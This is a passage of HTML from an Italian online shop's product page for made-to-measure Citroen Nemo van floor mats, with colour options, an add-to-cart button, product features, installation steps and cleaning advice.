                                  ><span class="attribute-name sr-only">Nero impuntura blu [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bianco [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Bianco [SW]">
                <span
                                  ><span class="attribute-name sr-only">Bianco [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rosso [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blu [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blu [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blu [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio talpa [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grigio talpa [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grigio talpa [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Viola [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Viola [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Viola [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Aggiungi al carrello
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fabbricazione sotto  10 giorni lavorativi
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Consegna gratuita stimata su 04/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pagamento in 3x gratuito, a partire da 60 euro di acquisto.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Caratteristiche
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center">L'UNICO TAPPETO AUTOGRIP© BREVETTATO SUL MERCATO</p>
    <p class="mt-4"><strong>1- La vostra sicurezza </strong>: la nostra priorità assoluta! Il vostro tappetino per il conducente è dotato di un esclusivo sistema di sicurezza brevettato: AUTOGRIP©. Questa tecnica unica garantisce una sicurezza ottimale. Grazie al suo sottofondo adesivo antiscivolo, il tappetino rimane perfettamente in posizione senza il rischio di scivolare sotto i pedali e di provocare un grave incidente. Questa aderenza impeccabile impedisce inoltre allo sporco di depositarsi sotto il tappetino <strong>CITROEN NEMO</strong>, mantenendo il pavimento pulito.</p>
    <p class="mt-4"><strong>2- Questo brevetto esclusivo AUTOGRIP© beneficia della certificazione TÜV </strong>, una vera istituzione e una garanzia di serietà in termini di controllo e sicurezza. Gli altri tappetini del set hanno un supporto in granulato per un migliore sostegno. A seconda del modello di furgone, il set di tappetini anteriori <strong>CITROEN NEMO</strong> sarà composto da un unico tappetino grande, 2 tappetini o 3 tappetini. Nel caso di un unico tappetino grande, il nostro esclusivo brevetto AUTOGRIP© coprirà l'intero tappetino. I tappetini sono garantiti per 1 anno.</p>
    <p class="mt-4"><strong>Vi preghiamo di verificare che i vostri prodotti siano adatti a voi. Essendo personalizzati su misura per voi, non possono essere ritirati. In caso di dubbio, non esitate a contattarci.</strong></p>
    <p class="mt-4"><strong>3- Personalizzazione </strong>: CREA IL TUO TAPPETINO PER COMMERCIALI SU MISURA. Il nostro punto di forza: la qualità premium delle nostre personalizzazioni. Oggi siamo l’unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, i tappetini <strong>CITROEN NEMO</strong> dei tuoi sogni.</p>
    <ol class="mr-4">
    <li><strong>2 composizioni
</strong> : Tappeto agugliato, gomma riciclata.</li>
    <li><strong>3 colori per il rivestimento
</strong> : Nero e grigio.</li>
    <li><strong>Più di 30 bordi possibili
</strong> : Cinturino in ecopelle, nabuk e tessuto</li>
    </ol>
    <p class="mt-4"><strong>4- Aggiunta di un cuscinetto per il tallone </strong>: Per la gamma Best, è possibile aggiungere una talloniera opzionale in tessuto nero termosaldato. Questa opzione non è disponibile per la gamma Gomma.</p>
    <p class="mt-4"><strong>5- Ricamo esclusivo </strong>: Rendete i vostri tappetini <strong>CITROEN NEMO</strong> i vostri migliori ambasciatori ricamandovi sopra il nome della vostra azienda: 5 font, 11 colori di filo e più di 20 icone sono disponibili per questa personalizzazione estrema.Verificate che i vostri prodotti siano adatti a voi, poiché sono personalizzati in base ai vostri criteri e non possono essere ritirati. In caso di dubbi, non esitate a contattarci.</p>
  </div>
</article>




 						  
								
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/eoNguBmCadc" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installazione</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installate il vostro Tappetini veicoli commerciali per CITROEN NEMO in pochi secondi.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installazione tappetini Tappetini veicoli commerciali per CITROEN NEMO">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Rimuovere la moquette originale, se applicabile.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Rimuovere la moquette originale, se applicabile.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Pulire la superficie con un aspirapolvere.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Pulire la superficie con un aspirapolvere.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Rimuovere la pellicola protettiva da sotto il tappetino.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Rimuovere la pellicola protettiva da sotto il tappetino.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Posare il nuovo tappetini su misura.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Posare il nuovo tappetini su misura.</p>
		</article>
	</div>




 						  
								
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/uV-87FZ5HWY" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Manutenzione  Tappetini veicoli commerciali per<br>CITROEN NEMO</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                             <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                                                        Moquette Agugliata                                                                                                                                                                    </button>
                                                <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                                                        Gomma                                                                                                                                        </button>
                        
                                                                                                </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come prendersi cura del tappeto agugliato o del tappeto Agugliata dell'auto CITROEN NEMO</strong></p>
                <p class="mt-4">I tappetini per auto in moquette sono apprezzati per la loro durata ed estetica. Tuttavia, non sono lavabili in lavatrice e affinché mantengano il loro aspetto e la loro funzionalità nel tempo, è essenziale una manutenzione regolare. </p>
                <p class="mt-4">Ecco una guida completa per mantenere efficacemente il tuo tappeto agugliato o il tappeto in velluto dell'auto.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Passaggi chiave per una manutenzione ottimale</strong></p>
                <p class="mt-4"><strong>1- Passa l'aspirapolvere regolarmente sul tappeto</strong></p>
                <p class="mt-4">Usa un potente aspirapolvere per rimuovere polvere e detriti incorporati nelle fibre. Per ottenere i migliori risultati, scegli un ugello adatto alle superfici tessili.</p>
                <p class="mt-4"><strong>2- Affronta rapidamente le macchie</strong></p>
                <p class="mt-4">Se si verifica una macchia, agire immediatamente :</p>
                <ol class="mx-4">
                <li>- Tamponare l'area con un panno pulito e umido.</li>
                <li>- Usa uno speciale detergente per tessuti o una soluzione fatta in casa a base di aceto bianco e acqua.</li>
                <li>- Risciacquare delicatamente e lasciare asciugare all'aria.</li>
                </ol>
                <p class="mt-4"><strong>3- Lava accuratamente il tappeto</strong></p>
                <p class="mt-4">Una volta al mese, eseguire una pulizia accurata :</p>
                <ol class="mx-4">
                <li>- Rimuovi il tappeto dalla tua auto.</li>
                <li>- Utilizzare un pulitore a vapore o uno shampoo per tappeti per rimuovere lo sporco incorporato. Meglio di un aspirapolvere convenzionale, l'aspirapolvere rimuove lo sporco ma anche i batteri. Disinfetta a fondo e rimuove i cattivi odori. Lasciare asciugare completamente prima di sostituire il tappetino.</li>
                <li>- Per un effetto simile, puoi anche cospargere i tappeti della tua auto con bicarbonato di sodio, che rimuoverà anche cattivi odori e batteri. Lascialo riposare per una notte e poi passa l'aspirapolvere un'ultima volta.</li>
                </ol>
                <p class="mt-4"><strong>4- Proteggi il tuo tappeto</strong></p>
                <ol class="mx-4">
                <li>- Applicare un trattamento antimacchia per creare una barriera protettiva contro liquidi e sporco.</li>
                <li>- Alternare con tappetini protettivi in gomma durante le stagioni umide o nevose.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4">Pulire i tappetini in gomma non potrebbe essere più facile. Preferisci la manutenzione con acqua saponata, seguita dal risciacquo con acqua pulita per ripristinare l'aspetto originale dei tuoi tappeti. </p>
                <p class="mt-4">Come per i tappeti in moquette, puoi anche usare il bicarbonato di sodio o l'aceto domestico per sopprimere i cattivi odori ed eliminare i batteri.</p>
                <p class="mt-4">Per una pulizia ottimale :</p>
                <p class="mt-4"><strong>1- Rimuovere i tappeti </strong> toglierli dal veicolo per evitare di sporcare l'abitacolo.</p>
                <p class="mt-4"><strong>2- Spazzolarli </strong> utilizzare una spazzola a setole rigide per rimuovere lo sporco ostinato prima del lavaggio.</p>
                <p class="mt-4"><strong>3- Utilizzare un detergente delicato </strong> Mescolare un po' di sapone liquido con acqua calda e strofinare con una spugna o una spazzola.</p>
                <p class="mt-4"><strong>4- Risciacquare accuratamente </strong> assicurarsi che non rimangano residui di sapone.</p>
                <p class="mt-4"><strong>5- Asciugare correttamente </strong> Lasciare asciugare i tappeti all'aria aperta e all'ombra per evitare che si deformino.</p>

                <p class="mt-4">Per preservarne l'adesione, evitare l'uso di prodotti a base di olio o cere che possono rendere scivolosa la superficie.</p>

            </div>
        </article>
            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto dei nostri clienti</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Non ci sono ancora foto di clienti per questo prodotto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>recensioni</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Leggere le recensioni dei prodotti?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.stilistauto.it/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Non ci sono valutazioni clienti per questo prodotto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
